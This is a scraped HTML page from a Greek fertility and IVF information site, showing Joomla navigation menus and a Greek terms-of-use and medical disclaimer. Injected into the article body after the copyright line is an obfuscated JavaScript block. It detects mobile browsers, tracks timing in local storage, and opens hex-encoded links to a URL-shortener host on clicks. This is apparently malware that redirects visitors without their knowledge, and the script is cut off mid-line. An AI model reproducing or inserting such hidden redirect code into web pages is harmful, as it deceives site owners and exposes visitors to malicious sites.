

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kosmogonia.gr/index.php/el/genetikiypogonimotita/106-disclaimer.html
body_size: 11053
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="el-gr" lang="el-gr">

<head>
    <script type="text/javascript">

var siteurl='/';
var tmplurl='/templates/ja_teline_iii/';
var isRTL = false;
</script>
<base href="https://kosmogonia.gr/index.php/el/genetikiypogonimotita/106-disclaimer.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="kosmogonia, Copyright, πληροφορίες, κοσμογονία" />
	<meta name="rights" content="WEBARC" />
	<meta name="description" content="Το kosmogonia© δεν φέρει καμία ευθύνη για τυχόν λάθη,παραλείψεις ή οποιοδήποτε πρόβλημα συμβεί που να έχει σχέση με πληροφορίες που περιλαμβάνονται στις ιστοσελίδες αυτές.
" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>DISCLAIMER - Kosmogonia IVF</title>
	<link href="https://kosmogonia.gr/index.php/el/component/search/?Itemid=135&amp;catid=10&amp;id=106&amp;format=opensearch" rel="search" title="Αναζήτηση Kosmogonia IVF" type="application/opensearchdescription+xml" />
	<link href="/t3-assets/css_7c95a.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"8d43e9bc0973fcfe40c4938a10e4ea6b","system.paths":{"root":"","base":""}}</script>
	<script src="/index.php/en/?jat3action=gzip&amp;jat3type=js&amp;jat3file=t3-assets%2Fjs_fe6fe.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});JCEMediaObject.init('/', {flash:"10,0,22,87",windowmedia:"5,1,52,701",quicktime:"6,0,2,0",realmedia:"7,0,0,0",shockwave:"8,5,1,0"});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Close','next':'Next','previous':'Previous','cancel':'Cancel','numbers':'{$current} of {$total}'}},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes"});
	</script>

<!--[if ie]><link href="/plugins/system/jat3/jat3/base-themes/default/css/template-ie.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie]><link href="/templates/ja_teline_iii/css/template-ie.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie 7]><link href="/plugins/system/jat3/jat3/base-themes/default/css/template-ie7.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie 7]><link href="/templates/ja_teline_iii/css/template-ie7.css" type="text/css" rel="stylesheet" /><![endif]--> 



<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />


<!--[if IE 7.0]>
<style>
.clearfix { display: inline-block; } /* IE7xhtml*/
</style>
<![endif]-->
    
    <style type="text/css">
/*dynamic css*/

    body.bd .main {width: 1000px;}
    body.bd #ja-wrapper {min-width: 1000px;}
</style>

<meta name="google-site-verification" content="" />

<script type="text/javascript">
 var _gaq = _gaq || [];
 _gaq.push(['_setAccount', 'UA-54771389-1']);
 _gaq.push(['_gat._anonymizeIp']);
_gaq.push(['_trackPageview']);
					
 (function() {
  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
  ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
 })();
</script>

</head>

<body id="bd" class="bd fs3 com_content">
<a name="Top" id="Top"></a>
<div id="ja-wrapper">


    <div id="ja-header"
            	class="wrap ">
                   <div class="main clearfix">
           	<div class="inner clearfix">
		<h1 class="logo">
		<a href="/index.php" title="Kosmogonia IVF"><span>Kosmogonia IVF</span></a>
	</h1>
		
		<div id="ja-search">
		<div class="mod-languages">

	<ul class="lang-inline">
						<li class="lang-active" dir="ltr">
			<a href="/index.php/el/genetikiypogonimotita.html">
												<img src="/media/mod_languages/images/el.gif" alt="Ελληνικά" title="Ελληνικά" />										</a>
			</li>
								<li dir="ltr">
			<a href="/index.php/ro/genetikiypogonimotita.html">
												<img src="/media/mod_languages/images/ro.gif" alt="Român" title="Român" />										</a>
			</li>
								<li dir="ltr">
			<a href="/index.php/en/genetikiypogonimotita.html">
												<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />										</a>
			</li>
				</ul>

</div>

	</div>
		</div>
	<!-- HEADLINES & Top megamenu -->
	<div class="ja-topbar clearfix">

		<p class="ja-day">
		  <span class="day">Κυριακή</span><span class="date">, Ιαν  25th</span>		</p>

		<p class="ja-updatetime"><span>Last update</span><em>Κυρ, 21 Φεβ 2021 9am</em></p>
		
				
				
		<div id="ja-topnav" class="clearfix">
	<div class="ja-megamenu clearfix" id="ja-topmega">

</div>            <script type="text/javascript">
                var megamenu = new jaMegaMenuMoo ('ja-topmega', {
                    'bgopacity': 0,
                    'delayHide': 300,
                    'slide'    : 1,
                    'fading'   : 0,
                    'direction': 'down',
                    'action'   : 'mouseover',
                    'tips'     : false,
                    'duration' : 300,
                    'hidestyle': 'fastwhenshow'
                });
            </script>
            </div>
	</div>	
	<!-- END HEADLINES -->
	
	            </div>
                        </div>            <div id="ja-mainnav"
            	class="wrap ">
                   <div class="main clearfix">
           <div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"><a href="https://kosmogonia.gr/"  class="mega first" id="menu219" title="ΑΡΧΙΚΗ"><span class="menu-title">ΑΡΧΙΚΗ</span></a></li><li  class="mega"><a href="/index.php/el/profile.html"  class="mega" id="menu225" title="Προφιλ"><span class="menu-title">Προφιλ</span></a></li><li  class="mega haschild"><a href="/index.php/el/ivf.html"  class="mega haschild" id="menu200" title="Πριν IVF"><span class="menu-title">Πριν IVF</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/ivf/2010-07-19-09-56-16.html"  class="mega first" id="menu96" title="Αυξηστε τις πιθανοτητες συλληψης"><span class="menu-title">Αυξηστε τις πιθανοτητες συλληψης</span></a></li><li  class="mega"><a href="/index.php/el/ivf/2010-07-27-07-07-17.html"  class="mega" id="menu97" title="Για  Ανδρες"><span class="menu-title">Για  Ανδρες</span></a></li><li  class="mega"><a href="/index.php/el/ivf/2010-07-27-07-09-16.html"  class="mega" id="menu98" title="Πρωτα βηματα"><span class="menu-title">Πρωτα βηματα</span></a></li><li  class="mega"><a href="/index.php/el/ivf/intro.html"  class="mega" id="menu222" title="Εισαγωγη"><span class="menu-title">Εισαγωγη</span></a></li><li  class="mega last"><a href="/index.php/el/ivf/2010-07-28-05-48-54.html"  class="mega last" id="menu103" title="Γλωσσαριο"><span class="menu-title">Γλωσσαριο</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/exosomatikigonimopoihsh-2.html"  class="mega haschild" id="menu2" title="ΕΞΩΣΩΜΑΤΙΚΗ ΓΟΝΙΜΟΠΟΙΗΣΗ "><span class="menu-title">ΕΞΩΣΩΜΑΤΙΚΗ ΓΟΝΙΜΟΠΟΙΗΣΗ </span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/exosomatikigonimopoihsh-2/intro-ivf.html"  class="mega first" id="menu228" title="Εισαγωγη"><span class="menu-title">Εισαγωγη</span></a></li><li  class="mega"><a href="/index.php/el/exosomatikigonimopoihsh-2/for-men.html"  class="mega" id="menu191" title="Για Ανδρες"><span class="menu-title">Για Ανδρες</span></a></li><li  class="mega last"><a href="/index.php/el/exosomatikigonimopoihsh-2/your-body.html"  class="mega last" id="menu192" title="Το σωμα σας"><span class="menu-title">Το σωμα σας</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/emvriologia-3.html"  class="mega haschild" id="menu3" title="ΕΜΒΡΥΟΛΟΓΙΑ "><span class="menu-title">ΕΜΒΡΥΟΛΟΓΙΑ </span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/emvriologia-3/basikestexnikes.html"  class="mega first" id="menu4" title="βασικες τεχνικες"><span class="menu-title">βασικες τεχνικες</span></a></li><li  class="mega"><a href="/index.php/el/emvriologia-3/gonimopoiisi.html"  class="mega" id="menu5" title="γονιμοποιηση"><span class="menu-title">γονιμοποιηση</span></a></li><li  class="mega"><a href="/index.php/el/emvriologia-3/invitro.html"  class="mega" id="menu6" title="in vitro εμβρυακη αναπτυξη"><span class="menu-title">in vitro εμβρυακη αναπτυξη</span></a></li><li  class="mega"><a href="/index.php/el/emvriologia-3/emvriometafora.html"  class="mega" id="menu7" title="εμβρυομεταφορα"><span class="menu-title">εμβρυομεταφορα</span></a></li><li  class="mega last"><a href="/index.php/el/emvriologia-3/emfitefsi.html"  class="mega last" id="menu8" title="ΕΜΦΥΤΕΥΣΗ"><span class="menu-title">ΕΜΦΥΤΕΥΣΗ</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/ypogonimotita.html"  class="mega haschild" id="menu9" title="Υπογονιμοτητα"><span class="menu-title">Υπογονιμοτητα</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/ypogonimotita/intro-fertility.html"  class="mega first" id="menu229" title="Εισαγωγη"><span class="menu-title">Εισαγωγη</span></a></li><li  class="mega"><a href="/index.php/el/ypogonimotita/2010-07-28-05-50-11.html"  class="mega" id="menu104" title="Γλωσσαριο"><span class="menu-title">Γλωσσαριο</span></a></li><li  class="mega"><a href="/index.php/el/ypogonimotita/2010-07-28-05-52-51.html"  class="mega" id="menu105" title="Βραδιες ενημερωσης"><span class="menu-title">Βραδιες ενημερωσης</span></a></li><li  class="mega last"><a href="/index.php/el/ypogonimotita/2010-07-28-05-55-59.html"  class="mega last" id="menu106" title="Το σωμα σας"><span class="menu-title">Το σωμα σας</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/genetics.html"  class="mega haschild" id="menu10" title="Γενετικη"><span class="menu-title">Γενετικη</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/genetics/genetikiypogonimotita.html"  class="mega first" id="menu11" title="γενετικη και υπογονιμοτητα"><span class="menu-title">γενετικη και υπογονιμοτητα</span></a></li><li  class="mega"><a href="/index.php/el/genetics/eisagogipgd.html"  class="mega" id="menu12" title="εισαγωγη στην PGD"><span class="menu-title">εισαγωγη στην PGD</span></a></li><li  class="mega"><a href="/index.php/el/genetics/viopsiaemvriou.html"  class="mega" id="menu13" title="βιοψια εμβρυου"><span class="menu-title">βιοψια εμβρυου</span></a></li><li  class="mega"><a href="/index.php/el/genetics/fish.html"  class="mega" id="menu14" title="F.I.S.H."><span class="menu-title">F.I.S.H.</span></a></li><li  class="mega last"><a href="/index.php/el/genetics/kariotopos.html"  class="mega last" id="menu15" title="καρυοτοπος"><span class="menu-title">καρυοτοπος</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/afterivf-25.html"  class="mega haschild" id="menu25" title="Μετα IVF"><span class="menu-title">Μετα IVF</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/afterivf-25/positivetest.html"  class="mega first" id="menu26" title="θετικο test"><span class="menu-title">θετικο test</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/negativetest.html"  class="mega" id="menu27" title="αρνητικο test"><span class="menu-title">αρνητικο test</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/bioegios.html"  class="mega" id="menu28" title="βιοχημικη εγκυμοσυνη"><span class="menu-title">βιοχημικη εγκυμοσυνη</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/automathapovalh.html"  class="mega" id="menu29" title="αυτοματη αποβολη"><span class="menu-title">αυτοματη αποβολη</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/ektoposkyhsh.html"  class="mega" id="menu30" title="εκτοπος κυηση"><span class="menu-title">εκτοπος κυηση</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/egkimosini.html"  class="mega" id="menu31" title="εγκυμοσυνη"><span class="menu-title">εγκυμοσυνη</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/polydhmhkyhsh.html"  class="mega" id="menu32" title="πολυδημη κυηση"><span class="menu-title">πολυδημη κυηση</span></a></li><li  class="mega last"><a href="/index.php/el/afterivf-25/progesteronh.html"  class="mega last" id="menu33" title="προγεστερονη"><span class="menu-title">προγεστερονη</span></a></li></ul></div></div>
</div></div></li><li  class="mega last"><a href="/index.php/el/e-mail.html"  class="mega last" id="menu487" title="E-Mail"><span class="menu-title">E-Mail</span></a></li></ul>
</div>            <script type="text/javascript">
                var megamenu = new jaMegaMenuMoo ('ja-megamenu', {
                    'bgopacity': 0,
                    'delayHide': 300,
                    'slide'    : 1,
                    'fading'   : 0,
                    'direction': 'down',
                    'action'   : 'mouseover',
                    'tips'     : false,
                    'duration' : 300,
                    'hidestyle': 'fastwhenshow'
                });
            </script>
            <!-- jdoc:include type="menu" level="0" / -->


<ul class="no-display">
    <li><a href="#ja-content" title="Skip to content">Skip to content</a></li>
</ul>            </div>
                        </div>
            <div id="ja-cpanel-wrapper">
<div id="ja-cpanel">
    <div id="ja-cpanel-main">
        <div class="ja-cpanel-head clearfix">
            <a href="http://wiki.joomlart.com/wiki/JA_T3_Framework_2/Overview" class="first" title="About T3"><span>About</span></a>
            <a href="http://wiki.joomlart.com/wiki/JA_T3_Framework_2/Guides" title="Guides"><span>Guides</span></a>
            <a href="http://wiki.joomlart.com/wiki/JA_T3_Framework_2/FAQs" title="FAQs"><span>FAQs</span></a>
        </div>
        <div class="ja-cpanel-tools clearfix">
                    <h3>Font Size</h3>

<div class="ja-box-usertools">
  <ul class="ja-usertools-font clearfix">
      <li class="font-inc">
      <a title="Increase font size" onclick="switchFontSize('ja_teline_iii_font', 'inc');return false;">
        <span>Increase font size</span>
      </a>
    </li>
      <li class="font-dec">
      <a title="Decrease font size" onclick="switchFontSize('ja_teline_iii_font', 'dec');return false;">
        <span>Decrease font size</span>
      </a>
    </li>
      <li class="font-reset">
      <a title="Default font size" onclick="switchFontSize('ja_teline_iii_font', 'reset');return false;">
        <span>Default font size</span>
      </a>
    </li>
    </ul>
</div>
<script type="text/javascript">
  var DefaultFontSize=parseInt('3');
  var CurrentFontSize=parseInt('3');
</script>                            <h3>SCREEN</h3>

<div class="ja-box-usertools">
  <ul class="ja-usertools-screen clearfix">
  
    <li class="screen-wide">
      <input type="radio" id="user_screen_wide" name="user_screen" value="wide"  />
      <label for="user_screen_wide" title="Wide (default)">
        <span>Wide (default)</span>
      </label>
    </li>
  
    <li class="screen-auto">
      <input type="radio" id="user_screen_auto" name="user_screen" value="auto"  />
      <label for="user_screen_auto" title="Fluid">
        <span>Fluid</span>
      </label>
    </li>
  
    <li class="screen-narrow">
      <input type="radio" id="user_screen_narrow" name="user_screen" value="narrow"  />
      <label for="user_screen_narrow" title="Narrow">
        <span>Narrow</span>
      </label>
    </li>
  
    <li class="screen-fixed-active">
      <input type="radio" id="user_screen_fixed" name="user_screen" value="fixed" checked="checked" />
      <label for="user_screen_fixed" title="Fixed">
        <span>Fixed</span>
      </label>
    </li>
    </ul>
</div>                                        </div>
        <div class="ja-cpanel-action clearfix">
            <a href="#" onclick="cpanel_apply();return false;" class="button" title="Apply setting"><span>Apply</span></a>
            <a href="#" onclick="cpanel_reset();return false;" title="Reset to default setting"><span>Reset</span></a>
            <a target="_blank" href="http://www.joomlart.com/joomla/jat3-framework/" class="ja-cpanel-video"><span>&nbsp;</span></a>
        </div>
    </div>
    <a href="#" id="ja-cpanel-toggle"><span>Cpanel</span></a>
</div>
</div>

<script type="text/javascript">
    var tmpl_name = 'ja_teline_iii';
    window.addEvent('load', function () {
        $('ja-cpanel-toggle').status == 'close';
        $('ja-cpanel-toggle').slider = new Fx.Slide('ja-cpanel-main', {duration: 400});
        $('ja-cpanel-toggle').slider.hide();
        $('ja-cpanel').setStyle ('top', 0);
        $('ja-cpanel-toggle').addEvent ('click', function (e) {
            this.slider.toggle();
            if (this.hasClass ('open')) {
                this.removeClass ('open').addClass ('close');
            } else {
                this.removeClass ('close').addClass ('open');
            }

            if(e){
                e.stop();
            }
        });
    });
</script><div id="ja-navhelper"
            	class="wrap ">
                   <div class="main clearfix">
           	 
	<div class="ja-breadcrums">
		
	</div>
            </div>
                        </div>            <div id="ja-topsl"
            	class="wrap ">
                   <div class="main clearfix">
           <!-- SPOTLIGHT -->
<div class="ja-box column ja-box-full" style="width: 100%;">
    	<div class="ja-moduletable moduletable  clearfix" id="Mod231">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<p><a href="/index.php/el/genetikiypogonimotita/7-greek/news/546-2013-10-05-10-04-48.html" target="_self"><img src="/images/2013/Giles_ivf.jpg" alt="Giles ivf" width="1000" height="434" style="margin-right: auto; margin-left: auto; display: block;" /></a></p></div>
		</div>
    </div>
	
</div>
<!-- SPOTLIGHT -->

<script type="text/javascript">
    window.addEvent('load', function (){ equalHeight ('#ja-topsl .ja-box') });
</script>            </div>
                        </div>
            
    <!-- MAIN CONTAINER -->
    <div id="ja-container" class="wrap ja-r2">
               <div class="main clearfix">
                   <div id="ja-mainbody" style="width:60%">
            <!-- CONTENT -->
            <div id="ja-main" style="width:100%">
            <div class="inner clearfix">

                <div id="system-message-container">
	</div>

                
                <div id="ja-contentwrap" class="clearfix ">
                    <div id="ja-content" class="column" style="width:100%">
                        <div id="ja-current-content" class="column" style="width:100%">
                            
                                                        <div id="ja-content-main" class="ja-content-main clearfix">
                                <div class="item-page">

	
<div class="article-tools clearfix">
	<ul class="actions">
						<li class="print-icon">
			<a href="/index.php/el/genetikiypogonimotita/106-disclaimer.html?tmpl=component&amp;print=1" title="Εκτύπωση άρθρου < DISCLAIMER >" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow">			<span class="icon-print" aria-hidden="true"></span>
		Εκτύπωση	</a>			</li>
		
					<li class="email-icon">
			<a href="/index.php/el/component/mailto/?tmpl=component&amp;template=ja_teline_iii&amp;link=aefde71b14a475b8f20b645fbe036ab9422d979e" title="Στείλτε αυτό το σύνδεσμο με ένα email σε ένα φίλο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;" rel="nofollow">			<span class="icon-envelope" aria-hidden="true"></span>
		Ηλεκτρονικό ταχυδρομείο	</a>			</li>
				
		
	</ul>



	
</div>
	<p><strong><span style="font-size: 12pt;">Όροι χρήσης</span></strong><br /><br /><strong><br />Το kosmogonia©</strong> δεν φέρει καμία ευθύνη για τυχόν λάθη,παραλείψεις ή οποιοδήποτε πρόβλημα συμβεί που να έχει σχέση με πληροφορίες που περιλαμβάνονται στις ιστοσελίδες αυτές.<br /><br />Η πληροφόρηση που δίνεται εδώ δεν πρέπει να χρησιμοποιείται σαν βάση για διάγνωση ή επιλογή θεραπείας. Οι πληροφορίες που περιέχονται δεν πρέπει να αντικαθιστούν τις συμβουλές ή οδηγίες του γιατρού σας. Για οποιοδήποτε πρόβλημα υγείας σας πρέπει ν' απευθύνεστε στον γιατρό σας, που είναι ο πλέον αρμόδιος για να σας δώσει θεραπεία ή συμβουλές για την περίπτωση σας. <br /><br />© Copyright 2002-2019 kosmogonia All rights reserved<br /><br />Οι πληροφορίες, τα άρθρα και το περιεχόμενο της ιστοσελίδας αυτής αποτελεί πνευματική ιδιοκτησία του kosmogonia© και απαγορεύεται η αντιγραφή, δημοσίευση ή αναπαραγωγή τους, από οποιονδήποτε και με οποιοδήποτε μέσο χωρίς την έγγραφη άδεια από το kosmogonia©. <br /><br /><strong>Το Kosmogonia live©</strong>&nbsp; δεν έχει σκοπό να αντικαταστήσει τη σχέση γιατρού – ασθενή ή μια ιατρική εξέταση. Το Kosmogonia live© προσφέρει υποστήριξη και συμβουλές, ερμηνεύοντας τις θεραπείες υπογονιμότητας.<br />Παρακαλώ ακολουθήστε τις οδηγίες των γιατρών σας σχετικά με τα θέματα υγείας.<br /><br />Κάθε πληροφορία που προσφέρει το Kosmogonia live© δεν σκοπεύει να διαγνώσει ή να θεραπεύσει οποιαδήποτε ασθένεια.<br /><br />Πάντα αναζητήστε τις οδηγίες από τον γιατρό σας πριν αρχίσετε νέα θεραπεία.</p>
<p>Εάν δεν συμφωνείτε με οποιονδήποτε από τους παραπάνω όρους, μην χρησιμοποιήσετε αυτό το site. Χρησιμοποιώντας αυτόν τον ιστοχώρο δηλώνετε την συμφωνία σας με αυτούς τους όρους.</p>
<p>&nbsp;</p>
<p style="text-align: center;"><img src="/images/buttons/impulse200.jpg" alt="disclaimer" /></p>
<p style="text-align: center;">&nbsp;</p>
<p style="text-align: center;">&nbsp;</p>
<p style="text-align: left;">© Copyright 2001-2021<a href="/index.php/en/connect/38-english/pgd/566-genetitiki-exosomatiki-2.html">&nbsp;kosmogonia</a>. All rights reserved</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x63\x4f\x51\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x77\x51\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x43\x4c\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x46\x5a\x4a\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x66\x41\x46\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x74\x48\x43\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x45\x72\x62\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x76\x55\x46\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x48\x76\x4c\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x59\x59\x6e\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 